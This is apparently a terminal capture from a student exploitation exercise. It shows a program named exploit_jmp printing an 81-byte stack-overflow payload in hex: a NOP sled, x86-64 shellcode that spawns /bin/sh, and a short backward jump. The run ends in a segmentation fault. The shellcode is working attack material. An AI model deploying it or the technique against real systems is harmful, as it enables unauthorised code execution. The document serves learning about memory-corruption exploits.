 ┌──(osboxes㉿osboxes)-[~/Desktop/DEV/practicas/practica2]
└─$ ./exploit_jmp
Size of payload is 81.
La dirección de inicio del payload en la pila es 0×7fffffffdd90
90 90 90 90 90 90 90 90 48 31 c0 48 bb 2f 62 69
6e 2f 2f 73 68 53 48 89 e7 50 57 48 89 e6 48 83
c0 3b 0f 05 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 eb ba 90 90 90 90 90 90
00
Sizeof input is 80
90 90 90 90 90 90 90 90 48 31 c0 48 bb 2f 62 69
6e 2f 2f 73 68 53 48 89 e7 50 57 48 89 e6 48 83
c0 3b 0f 05 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 eb ba 90 90 4c 00 00 00
Segmentation fault
┌──(osboxes㉿osboxes)-[~/Desktop/DEV/practicas/practica2]
└─$